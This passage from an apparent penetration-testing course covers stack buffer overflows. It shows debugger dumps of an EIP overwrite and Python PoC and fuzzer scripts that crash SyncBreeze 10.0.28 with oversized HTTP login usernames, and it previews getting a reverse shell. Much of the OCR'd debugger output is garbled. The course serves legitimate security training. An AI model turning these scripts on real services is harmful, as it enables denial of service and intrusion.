(NO.NB.E.BE.NS.PE.GE.LE) |  |
| Address Hex dump<br>00403000 0A 00 00 00 B0 27 40 00<br>00403008 FF FF FF FF FF FF<br>ЙЙ<br>ЙЙ<br>-й2<br>ЙЙ<br>яя<br>Гааиарато во во во во 20 о2 иа аа                                                                                                    | <b>ASCII</b><br>$\ldots \mathbb{Z}^n$ e.<br>8<br>$-10$                                                                                                    | $$+40$<br>$5 + 50$<br>$*+54$<br>$*+58$<br>$*+50$                       | 004013E3 THO. RETURN to stropy.004013E3 from stropy.00401570<br>$00000002$ $0$<br>009E0E38 8AR.<br>009E13D0 # !!! A.<br>00000000<br>.                                                                                                    |  |

*Figure 24: Returning from main to the parent function* 

We must linger at this point a while longer to understand the bigger picture. When *strcpy* copied the input string (12 bytes) from the command line argument to the stack *buffer* variable, it started to write at address 0x0065FE70 and onwards. In this case, there are no boundary checks on the size of the copy in our C code, therefore if we pass a longer string as an input to our program, enough data will be written to the stack and eventually we should be able to overwrite the return address of the *main* parent function located at offset 0x4C from the *buffer* variable. This means that if the return address overwrite is performed correctly, the instruction pointer will end up under our control as it will contain some of our argument data when the *main* function returns to the parent.

# *10.2.4 Overflowing the Buffer*

In the previous example, we only wrote 12 bytes out of the available 64 bytes so the program ran and exited cleanly as expected. However, the offset between the *buffer* address (0x0065FE70) and the *main* function return address is 76 (0x4c in hex) bytes, so if we supply 80 "A"'s as an argument, they should all be copied onto the stack and write past the bounds of the assigned *buffer* into the target return address as illustrated in Figure 25.

**|**





*Figure 25: Illustration of buffer overflow* 

To do this, we can reopen the application with *File* > *Open* and enter 80 A's for the *Argument*. After placing a breakpoint on the *strcpy* function and continuing the execution till return, we end up with a stack layout like the one shown in Figure 26.

| $$-14$<br>004015AF »S@. RETURN to stropy.004015AF<br>ASCII<br>Address   Hex dump<br>́<br>\$-10<br>$\ldots$ $\mathbb{Z}$ $\mathbb{R}$ $\ldots$<br>00403000 0A 00 00 00 B0 27 40 00<br>$$-C$<br>00403008 FF FF FF FF FF FF FF FF<br>$$ -8$<br>FFFFFFFF<br>00403010 FF<br>00 00 00 02 00 00 00<br>$\ldots$ e<br>$$ -4$<br>00000060<br>$\cdots$<br>00403018 FF<br>FF FF FF 70 27 40 00<br>D'0.<br>41414141 AAAA<br>≔⇒<br>00403020 80 27 40 00 54 D3 BE 91 C'0. THE<br>41414141 AAAA<br>$$+4$<br>00403028 AB 2C 41 6E 00 00 00 00 %,An<br>$$+8$<br>41414141 AAAA<br>00403030 00 00 00 00 00 00 00 00<br>$$+C$<br>41414141 AAAA<br>00403038 00 00 00 00 00 00 00 00                                                                                                    | SHORT msvcrt.76485F9F<br>75 04<br>76485F99<br><b>33C0</b><br>XOR EAX, EAX<br>76485F9B<br>50<br>76485F9D<br>POP EBP<br>C <sub>3</sub><br>76485F9E<br>Return to 004015AF (stropy.004015AF) | CS 001B 32Dเt 0(ԻԻԻԻԻԻԻԻ)<br>SS.<br>0023 32bit 0(FFFFFFFF)<br>ø<br>DS 0023 32bit 0(FFFFFFFFF)<br>FS 003B 32bit 3A6000(FFF)<br>s<br>ø<br>$\checkmark$<br>GS 0000 NULL<br>Ø<br>$D$ 0<br>0 <sub>0</sub><br>LastErr ERROR_SUCCESS (00000000)<br>EFL 00000246 (NO, NB, E, BE, NS, PE, GE, LE) |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $$+14$<br>41414141<br>AAAA<br>$00403048$ 00 00 00 00 00 00 00 00 00<br>$$+18$<br>41414141 AAAA<br>00403050 00 00 00 00 00 00 00 00<br>$$+1C$<br>41414141 AAAA<br>00403058 00 00 00 00 00 00 00 00<br>\$+20<br>41414141 AAAA<br>00403060 00 00 00 00 00 00 00 00<br>$$+24$<br>41414141 AAAA<br>00403068 00 00 00 00 00 00 00 00<br>$+28$<br>41414141 AAAA<br>00403070 00 00 00 00 00 00 00 00<br>$+20$<br>41414141 AAAA<br>$00403078$ 00 00 00 00 00 00 00 00 00<br>$+30$<br>41414141 AAAA<br>00403080 00 00 00 00 00 00 00 00<br>$+34$<br>41414141 AAAA<br>00403088 00 00 00 00 00 00 00 00<br>$+38$<br>41414141 AAAA<br>00403090 00 00 00 00 00 00 00 00<br>.<br>$+30$<br>41414141 AAAA<br>00403098 00 00 00 00 00 00 00 00<br>.<br>$+40$<br>41414141 AAAA<br>004030A0 00 00 00 00 00 00 00 00 00<br>.<br>$$+44$<br>41414141<br>AAAA<br>004030A8 00 00 00 00 00 00 00 00<br>.<br>$$+48$<br>41414141 AAAA<br>004030B0 00 00 00 00 00 00 00 00<br>$$+40$<br>41414141 AAAA<br>004030B8 00 00 00 00 00 00 00 00<br>$$+50$<br>00000000<br>$\cdots$<br>004030C0 00 00 00 00 00 00 00 00<br>$$+54$<br>009D0E78 x #¥.<br>004030C8 00 00 00 00 00 00 00 00<br>. | 00403040 00 00 00 00 00 00 00 00                                                                                                    | 0065FE70 p•e. ASCII "AAAAAAAAAAAAAAAAAA<br>009D0EE0 <#*. ASCII "AAAAAAAAAAAAAAAAAAA<br>$$+10$<br>41414141 AAAA                                                                                                    |

*Figure 26: The return address of the main parent function is overwritten on the stack* 

If we continue the execution and proceed to the RETN instruction in the *main* function, the overwritten return address will be popped into EIP.



| □③ 图图 KK ▶ Ⅱ 用力封封可当                                                                                 |                                               | h c P k b<br>w<br>z.<br>$\mathbf{r}$<br>m                |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------|--|
| <b>B8 00000000</b><br>004015AF<br>C9<br> 004015B4 ┃>                                                | MOU EAX 0<br>LEAVE                            | Registers (FPU)<br>́                                     |  |
| 004015B5 <sup>L</sup> .<br>C <sub>3</sub>                                                           |                                               | EAX 00000000<br>ECX 009D0F34                             |  |
| 90<br>004015B6                                                                                      | <b>NOP</b>                                    | ABABAB00<br>EDX                                          |  |
| 90<br>004015B7                                                                                      | NOP                                           | EBX 00000002                                             |  |
| 66<br>004015B8                                                                                      | DB 66                                         | ESP 0065FEBC ASCII "AAAA"                                |  |
| 90<br>004015B9<br>66<br>004015BA                                                                    | NOP<br>DB 66                                  | EBP<br>41414141                                          |  |
| 90<br>004015BB                                                                                      | <b>NOP</b>                                    | ESI<br>009D0E78                                          |  |
| 66<br>004015BC                                                                                      | DB 66                                         | EDI<br>00000051                                          |  |
| 90<br>004015BD                                                                                      | <b>NOP</b>                                    | EIP<br>004015B5 stropy.004015B5                          |  |
| 66<br>004015BE                                                                                      | DB 66                                         | Ø<br>0023 32bit 0(FFFFFFFF)<br>ES.                       |  |
| 90<br>004015BF<br>004015C0 <b>r</b> \$ 53                                                           | <b>NOP</b><br>PUSH EBX                        | 001B 32bit 0(FFFFFFFF)<br>CS.                            |  |
| 004015C1<br>. 83EC 28                                                                               | SUB ESP, 28                                   | ø<br>0023 32bit 0(FFFFFFFF)<br>A<br>SS.                  |  |
| 004015C4<br>. A1 E4534000                                                                           | EAX DWORD PTR DS: [40, 7E4]<br>MOU            | 0023 32bit 0(FFFFFFFFF)<br><b>DS</b>                     |  |
| 00401509<br>. 890424                                                                                | MOU DWORD PTR SS: [ESP], EAX                  | FS 003B 32bit 3A6000(FFF)<br>ø<br>s<br>ø<br>GS 0000 NULL |  |
| Return to 41414141                                                                                  |                                               | и<br>D                                                   |  |
|                                                                                                    |                                               | Ω<br>LastErr ERROR_SUCCESS (00000000)<br>ø               |  |
|                                                                                                    |                                               | EFL<br>00000246 (NO,NB,E,BE,NS,PE,GE,LE                  |  |
| Address<br>Hex dump                                                                                 | ASCII                                         | $$+4C$<br>41414141 AAAA                                  |  |
| 00 00 00 B0 27 40 00<br>00403000 0A                                                                 | $\ldots x^{\prime}$ e.                        | ́<br>$$+50$<br>00000000<br>.                             |  |
| 00403008 FF FF FF<br>FF<br>FF<br>FF                                                                 | FF<br>FF                                      | $$+54$<br>009D0E78 x #¥.                                 |  |
| 00403010<br>00<br>øø<br>02<br>FF<br>00                                                              | øø<br>00<br>ØØ<br>. 8.                        | $$+58$<br>009D13D0 # !! ¥.<br>00000000<br>$$+50$         |  |
| FF<br>FF<br>FF<br>70<br>27<br>00403018 FF                                                           | 00<br>40<br>p'@.                              | .<br>00000000<br>$$+60$<br>                              |  |
| 00403020 80<br>27 40<br>54<br>-00                                                                   | D3 BE<br>91<br>$C^{\prime}$ e. T $-$ e        | 00000000<br>$$+64$<br>.                                  |  |
| <b>AB</b><br>00403028<br>20 <sub>1</sub><br>6E<br>00<br>41<br>00<br>  00403030 00<br>00<br>00<br>00 | 00<br>00<br>00<br>$\S$ , An<br>00<br>00<br>00 | $$+68$<br>00000000<br>.                                  |  |
| lagagogoo ga ga ga ga ga ga ga ga ga                                                                | .                                             | $$+6C$<br>00000000<br>.                                  |  |

*Figure 27: The main function returns into the 0x41414141 invalid address* 

At this point, the CPU tries to read the next instruction from 0x41414141. Since this is not a valid address in the process memory space, the CPU triggers an access violation, crashing the application.

|     | Registers (FPU) |  |
|-----|-----------------|--|
|     | ААААААААА       |  |
|     | 0В90Е24         |  |
|     | ABABABI         |  |
|     | <b>ИЙИЙИЙ2</b>  |  |
|     | 0065FEC0        |  |
|     | 41414141        |  |
|     | 0В90Е70         |  |
| EDI | 00000051        |  |
|     | EIP 41414141    |  |

*Figure 28: EIP overwrite* 

Once again, it's important to keep in mind that the EIP register is used by the CPU to direct code **|**execution at the assembly level. Therefore, obtaining reliable control of EIP would allow us to execute any assembly code we want and eventually shellcode to obtain a reverse shell in the context of the vulnerable application. We will follow this through to completion in a later module.

# *10.2.5 Exercises*

- 1. Repeat the steps shown in this section to see the 12 A's copied onto the stack.
- 2. Supply at least 80 A's and verify that EIP after the *strcpy* will contain the value 41414141.

# 10.3 Wrapping Up

In this module, we presented the principles behind a *buffer overflow*, which is a type of memory corruption vulnerability. We reviewed how program memory is used, how a buffer overflow



occurs, and how the overflow can be used to control the execution flow of an application. This provided a good understanding of the conditions that make this attack possible and will help us in later modules as we develop an exploit to take advantage of this type of vulnerability.

**|**



# 11 Windows Buffer Overflows

In this module, we will demonstrate how to discover and exploit a vulnerability in the SyncBreeze application.<sup>310</sup> Although we are examining a known vulnerability, we will walk through the steps required to "discover it" and will not rely on previous research for this application. This will essentially replicate the process of discovering and exploiting a remote buffer overflow.

This process requires several steps. First, we must discover a vulnerability in the code (without access to the source). Then, we have to create our input in such a way that we gain control of critical CPU registers. Finally, we need to manipulate memory to gain reliable remote code execution.

# 11.1 Discovering the Vulnerability

Generally speaking, there are three primary techniques for identifying flaws in applications. Source code review is likely the easiest if it is available. If it is not, we can use reverse engineering techniques or fuzzing to find vulnerabilities. In this module, we will focus on fuzzing.

The goal of fuzzing is to provide the target application with input that is not handled correctly, resulting in an application crash. In its most basic form, this input is programmatically generated to be malformed. If a crash occurs as the result of processing malformed input data, it may indicate the presence of a potentially exploitable vulnerability, such as a buffer overflow.

There are many different categories of fuzzing tools and techniques that we can employ based on our particular needs. A fuzzer is considered generation-based if it creates malformed application inputs from scratch, following things like file format or network protocol specifications. A mutation-based fuzzer changes existing inputs by using techniques like bitflipping to create a malformed variant of the original input.

Generally speaking, a fuzzer that is aware of the application input format can be classified as a smart fuzzer.311

# *11.1.1 Fuzzing the HTTP Protocol*

Let's take a look at our vulnerable application to demonstrate the fuzzing and exploit development processes. In 2017, a buffer overflow vulnerability was discovered in the login mechanism of **|**SyncBreeze version 10.0.28. Specifically, the username field of the HTTP POST login request could be used to crash the application. Since working credentials are not required to trigger the vulnerability, it is considered a pre-authentication buffer overflow, a terrific opportunity for us as penetration testers.

We'll begin by starting the SyncBreeze service on our Windows 10 client machine. This can be done by launching the Services console, *services.msc*, right clicking on SyncBreeze and selecting *Start*.

<sup>310 (</sup>Flexense, 2019), http://www.syncbreeze.com/

<sup>311 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Fuzzing



| <b>Sync Breeze Enterprise</b> | $\boldsymbol{\wedge}$<br>Name |                   | Description |          | <b>Status</b>  | Startup Type | Log  |
|-------------------------------|-------------------------------|-------------------|-------------|----------|----------------|--------------|------|
|                               | Sync Breeze Er                |                   |             |          |                | Manual       | Loc  |
| <b>Start</b> the service      | Sync Host_183                 | Start.            |             | $\cdots$ |                | Automatic (D | Loc  |
|                               | System Event                  | Stop              |             | И.,      | <b>Running</b> | Automatic    | Loc  |
|                               | System Events                 | Pause             |             | 5        | <b>Running</b> | Automatic (T | Loc  |
|                               | <b>W</b> Task Schedule        | Resume            |             | 5        | <b>Running</b> | Automatic    | Loc  |
|                               | <b>OL</b> TCP/IP NetBIC       | Restart           |             | ۱        | <b>Running</b> | Manual (Trig | Loc  |
|                               | <b>Q</b> Telephony            |                   |             | ‼…       | Running.       | Manual       | Net  |
|                               | <b>Q</b> Themes               | All Tasks         |             | Para.    | Running        | Automatic    | Loc  |
|                               | <b>W</b> Tile Data mod        | <b>Refresh</b>    |             | r        | <b>Running</b> | Manual       | Loc  |
|                               | <b>W</b> Time Broker          |                   |             | 5        | <b>Running</b> | Manual (Trig | Loc  |
|                               | <b>Q.</b> Touch Keyboa        | <b>Properties</b> |             | المتمامل | <b>Running</b> | Manual (Triq | Loc  |
|                               | <b>Q.</b> Update Orche        | <b>Help</b>       |             | K.       |                | Manual       | Loc  |
|                               | <b>Q</b> UPnP Device Hose     |                   | سات به دسوس |          |                | Manual       | Loc  |
|                               | We User Data Access_183dcb    |                   | Provides ap |          |                | Manual       | Loc, |

*Figure 1: SyncBreeze Service Start* 

Now that the service is running, we can focus on the vulnerability discovery process. If we had no foreknowledge about this vulnerability, we would begin fuzzing every input field the application offered, hoping for unexpected behavior or an application crash. For the purposes of this module however, we will skip this step and focus specifically on the vulnerable username field. In order to code a basic generation-based fuzzer from scratch, we will first sample the network traffic that passes between the client and the server during the vulnerable interchange for use as our input data or seed.

*We will use Wireshark in this module to collect the network protocol information, but a network proxy like Burp Suite can also be used to analyze HTTP-based protocols as well.* 

First, we will launch Wireshark on our Kali Linux machine, login into SyncBreeze with invalid credentials, and monitor the traffic on TCP port 80 of our Windows 10 machine as we log in to SyncBreeze: **|**



*Figure 2: Logging into SyncBreeze* 

Cancel

Login



| Source     | Destination       |             | Protocol Length Info                                                                         |
|------------|-------------------|-------------|----------------------------------------------------------------------------------------------|
| 10.11.0.22 | 10.11.0.4         | TCP         | 66 80 $\rightarrow$ 43166 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MS                          |
| 10.11.0.4  | 10.11.0.22        | TCP         | 54 43166 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0                                              |
| 10.11.0.4  | 10.11.0.22        | <b>HTTP</b> | 345 GET /favicon.ico HTTP/1.1                                                                |
| 10.11.0.22 | 10.11.0.4         | TCP         | 71 80 → 43166 [PSH, ACK] Seq=1 Ack=292 Win=525568 Len=1                                      |
| 10.11.0.4  | 10.11.0.22        | <b>TCP</b>  | 54 43166 $\rightarrow$ 80 [ACK] Seq=292 Ack=18 Win=29312 Len=0                               |
| 10.11.0.22 | 10.11.0.4         | <b>HTTP</b> | 1273 HTTP/1.1 200 OK ()                                                                      |
| 10.11.0.4  | 10.11.0.22        | TCP         | 54 43166 → 80 [ACK] Seq=292 Ack=1237 Win=32128 Len=0                                         |
| 10.11.0.22 | 10.11.0.4         | TCP         | 60 80 $\rightarrow$ 43166 [FIN, ACK] Seq=1237 Ack=292 Win=525568 Le                          |
| 10.11.0.4  | 10.11.0.22        | TCP         | 54 43166 $\rightarrow$ 80 [FIN, ACK] Seq=292 Ack=1238 Win=32128 Len                          |
| 10 11 0 22 | 10 11 0 $\Lambda$ | <b>TCD</b>  | $60.80 \rightarrow 12166$ $N/K1$ $S_{00}$ $-1238$ $N/V$ $-203$ $N/n$ $-525568$ $I_{00}$ $-6$ |

*Figure 3: Wireshark capture of HTTP traffic* 

Inspecting the traffic reveals the TCP three-way handshake followed by our HTTP traffic. The TCP stream is as follows:

```
/DTD HTML 4.01 Transiti<br>! content='text/html; c<br>!exense HTTP Server v10<br>:='Flexense HTTP v10.0.2<br>@ DESKTOP-4MK82OB - Err<br>ext/css' href='resource
POST /login HTTP/1.1 
Host: 10.11.0.22 
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0 
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 
Accept-Language: en-US,en;q=0.5 
Accept-Encoding: gzip, deflate 
Referer: http://10.11.0.22/login 
Connection: keep-alive 
Upgrade-Insecure-Requests: 1 
Content-Type: application/x-www-form-urlencoded 
Content-Length: 27 
username=AAAA&password=BBBBHTTP/1.1 200 OK 
Content-Type: text/html 
Content-Length: 730 
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/h 
<html> 
<head> 
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8'> 
<meta name='Author' content='Flexense HTTP Server v10.0.28'> 
<meta name='GENERATOR' content='Flexense HTTP v10.0.28'> 
<title>Sync Breeze Enterprise @ DESKTOP-4MK82OB - Error</title> 
<link rel='stylesheet' type='text/css' href='resources/syncbreeze.css' media='all'> 
</head> 
<body> 
<center> 
<div class='error_message' style='margin-top: 200px;'> 
\epsilon >The specified user name and/or password is incorrect.\epsilon/p>
</div> 
<input style='margin-top: 20px;' type='button' value='Close' onClick="history.go(-1);" 
</center> 
</body> 
</html> 
                                  |
```
#### *Listing 339 - HTTP traffic*

The HTTP reply shows that the username and password are invalid, but this is irrelevant since the vulnerability we are investigating exists before the authentication takes place. We can replicate this HTTP communication and begin building our fuzzer with a Python *Proof of Concept* (PoC) script similar to the following:



```
#!/usr/bin/python 
import socket 
try: 
     print "\nSending evil buffer..." 
     size = 100
     inputBuffer = "A" * size
     content = "username=" + inputBuffer + "&password=A" 
    buffer = "POST /login HTTP/1.1\r\n"
     buffer += "Host: 10.11.0.22\r\n" 
     buffer += "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 
Firefox/52.0\r\n" 
     buffer += "Accept: 
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n" 
     buffer += "Accept-Language: en-US,en;q=0.5\r\n" 
     buffer += "Referer: http://10.11.0.22/login\r\n" 
     buffer += "Connection: close\r\n" 
     buffer += "Content-Type: application/x-www-form-urlencoded\r\n" 
     buffer += "Content-Length: "+str(len(content))+"\r\n" 
    buffer += "\r\ln"
     buffer += content 
     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
     s.connect(("10.11.0.22", 80)) 
     s.send(buffer) 
     s.close() 
     print "\nDone!" 
except: 
     print "Could not connect!" 
                 Listing 340 - Proof of concept Python script to perform the login HTTP POST
```
Since we know we are dealing with a buffer overflow vulnerability, we will build our generation-**|**based fuzzer so that it will send multiple HTTP POST requests with increasingly longer usernames.

The next iteration of our script is shown in Listing 341:

```
#!/usr/bin/python 
import socket 
import time 
import sys 
size = 100 
while(size < 2000):
 try:
```


```
 print "\nSending evil buffer with %s bytes" % size 
    inputBuffer = "A" * size content = "username=" + inputBuffer + "&password=A" 
    buffer = "POST /login HTTP/1.1\r\n"
     buffer += "Host: 10.11.0.22\r\n" 
     buffer += "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 
Firefox/52.0\r\n"
     buffer += "Accept: 
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n" 
     buffer += "Accept-Language: en-US,en;q=0.5\r\n" 
    buffer += "Referer: http://10.11.0.22/login\r\n"
     buffer += "Connection: close\r\n" 
     buffer += "Content-Type: application/x-www-form-urlencoded\r\n" 
     buffer += "Content-Length: "+str(len(content))+"\r\n" 
    buffer += "\r\n"
     buffer += content 
     s = socket.socket (socket.AF_INET, socket.SOCK_STREAM) 
     s.connect(("10.11.0.22", 80)) 
     s.send(buffer) 
     s.close() 
     size += 100
     time.sleep(10)
   except: 
     print "\nCould not connect!" 
     sys.exit()
```
*Listing 341 - Python script to fuzz SyncBreeze* 

In the while loop above, notice that we increased the length of the username field by 100 characters on every login attempt. Then, we inserted a 10-second delay between HTTP POST commands to slow down the process and more clearly show which HTTP POST was responsible for triggering the vulnerability. **|**

Before running our fuzzer, we must attach a debugger to SyncBreeze while it is running to catch any potential access violation.

However, we must first determine which of the several SyncBreeze processes is listening on TCP port 80. Although the Immunity Debugger has a *Listening* column designed to show this information, in our case it is not available. Instead, we will use Microsoft TCPView<sup>312</sup> for this purpose by first unchecking *Resolve Addresses* from the *Options* menu to obtain the view shown in Figure 4.

<sup>312 (</sup>Microsoft, 2011), https://docs.microsoft.com/en-us/sysinternals/downloads/tcpview



*Figure 4: TCPView* 

In this case, the process name is syncbrs.exe with a process ID of 688. However, when opening Immunity Debugger and navigating to *File* > *Attach*, this process does not appear. This is because SyncBreeze runs with SYSTEM privileges and Immunity Debugger was executed as a regular user. To get around this, we need to relaunch Immunity Debugger with administrative privileges by right-clicking it and choosing "Run as administrator".



#### *Figure 5: Attach window*

Attaching a debugger to an application pauses it, so we need to resume execution by pressing [Fg].

Now that the debugger is attached and SyncBreeze is running, we can run the fuzzing script, which produces the following output:

kali@kali:~\$ **./fuzzer.py** Fuzzing username with 100 bytes ... Fuzzing username with 800 bytes Fuzzing username with 900 bytes

*Listing 342 - Fuzzing underway* 

When our username buffer reaches approximately 800 bytes in length, the debugger presents us with an access violation while trying to execute code at address 41414141:

**|**



| Registers (FPU)                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 00000001<br>EAX<br>00525870<br>FCX<br><b>FDX</b><br>00000358<br><b>EBX</b><br>00000000<br>ESP<br>0386745C<br>EBP<br>00517948<br>ESI<br>0051B9C6<br>00E46C20<br>EDI | ASCII<br>"AAAAAAAAAAAA"<br>ASCII<br>"login"                                                                                               |
| EIP<br>41414141                                                                                                    |                                                                                                    |
| с<br>ø<br>ES<br>0023<br>P<br>ø<br>сs<br>001B<br>Ĥ<br>ø<br>SS<br>0023<br>Z<br>ø<br>DS<br>0023<br>s<br>ø<br>FS<br>003B<br>T<br>ø<br>GS<br>0000<br>D<br>ø             | 32bit<br>0(FFFFFFFF)<br>0(FFFFFFFF)<br>32bit<br>32bit<br><b><i>BLEEEEEEE</i></b><br>32bit<br>0(FFFFFFFFF)<br>32bit<br>35E000(FFF)<br>NULL |
| 0<br>ø<br>EFL                                                                                                    | LastErr ERROR_SUCCESS (00000000)<br>00010202 (NO.NB.NE.A.NS.PO.GE.G)                                                                      |

*Figure 6: Access violation in Immunity Debugger* 

Our simple fuzzer triggered a vulnerability in the application! This type of vulnerability is most often due to a memory operation like a copy or move that overwrites data outside its intended memory area. When the overwrite occurs on the stack, this leads to a stack buffer overflow. This may seem like a fairly innocuous oversight, but we will leverage it to trick the CPU into executing any code we want.

Our fuzzer crashed the SyncBreeze application and we need to restart it. Since it is running as a service, we need to restart it through the Services console, *services.msc*.

| ∼<br>Name                               | Description          | <b>Status</b> | <b>Startup Type</b> | Log On As            |
|-----------------------------------------|----------------------|---------------|---------------------|----------------------|
| Sync Breeze Enterprise                  |                      |               | Automatic           | Local Syste          |
| System Event Notification S Monitors sy |                      | Running       | Automatic           | Local Syste          |
| System Events Broker                    | Coordinates Running  |               | Automatic (T        | Local Syste          |
| <b>Co.</b> Task Scheduler               | Enables a us Running |               | Automatic           | Local Syste          |
| <b>C. TCP/IP NetBIOS Helper</b>         | Provides su          | Running       | Manual (Trig        | <b>Local Service</b> |
| <b>C.</b> Te Service                    |                      |               | Manual              | Local Syste          |
| <b>CA</b> Telephony                     | Provides Tel         |               | Manual              | Network S            |
| <b>CA</b> Themes                        | Provides us          | Running       | Automatic           | Local Syste          |

*Figure 7: SyncBreeze Service in services.msc* 

### *11.1.1.1 Exercises*

1. Build the fuzzer and replicate the SyncBreeze crash.

**|**

2. Inspect the content of other registers and stack memory. Does anything seem to be directly influenced by the fuzzing input?

# 11.2 Win32 Buffer Overflow Exploitation

Discovering an exploitable vulnerability is exciting, but developing that discovery into a working exploit and successfully getting a shell is even more exciting and practical. To that end, our first goal is to gain control of the EIP register.



# *11.2.1 A Word About DEP, ASLR, and CFG*

Several protection mechanisms have been designed to make EIP control more difficult to obtain or exploit.

Microsoft implements several such protections, specifically *Data Execution Prevention* (DEP),<sup>313</sup> Address Space Layout Randomization (ASLR),<sup>314</sup> and *Control Flow Guard* (CFG).<sup>315</sup> Before we continue, let's discuss these in a bit more detail.

DEP is a set of hardware and software technologies that perform additional checks on memory to help prevent malicious code from running on a system. The primary benefit of DEP is to help prevent code execution from data pages<sup>316</sup> by raising an exception when such attempts are made.

